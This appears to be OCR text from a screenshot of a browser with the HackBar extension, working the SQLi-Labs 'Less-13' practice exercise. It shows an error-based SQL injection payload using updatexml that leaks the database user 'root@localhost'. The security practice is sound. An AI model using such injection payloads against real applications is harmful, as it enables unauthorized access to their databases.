 Less-13- Double Injection- String
45.32.113.109:44077/Less-13/?admin') union select updatexml(1,concat
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~root@localhost~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:44077/Less-13/?
admin') union select updatexml(1,concat(0x7e,(select
user()),0x7e),1) -- -
Post data Referer User Agent Cookies Add Header Clear All